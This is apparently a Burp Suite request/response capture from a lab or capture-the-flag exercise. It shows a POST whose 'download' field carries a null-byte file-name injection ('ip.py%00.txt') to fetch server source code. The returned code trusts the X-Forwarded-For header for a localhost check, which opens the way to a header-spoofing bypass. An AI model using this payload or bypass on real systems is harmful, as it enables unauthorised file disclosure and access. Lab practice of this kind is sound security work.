 Pretty Raw Hex \n
1 POST /cloud HTTP/1.1
2 Host: 10.10.220.82:7777
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.220.82:7777
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.220.82:7777/cloud
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 download=ip.py%00.txt
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.11.0
3 Date: Mon, 21 Jul 2025 18:20:25 GMT
4 Content-Disposition: attachment; filename=ip.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 170
7 Last-Modified: Sat, 20 May 2023 16:07:44 GMT
8 Cache-Control: no-cache
9 ETag: "1684598864.0-170-312673168"
10 Connection: close
11
12 host_ip = "127.0.0.1"
13 def checkIP(req):
14 try:
15 return req.headers.getlist("X-Forwarded-For")[0] == host_ip
16 except:
17 return req.remote_addr == host_ip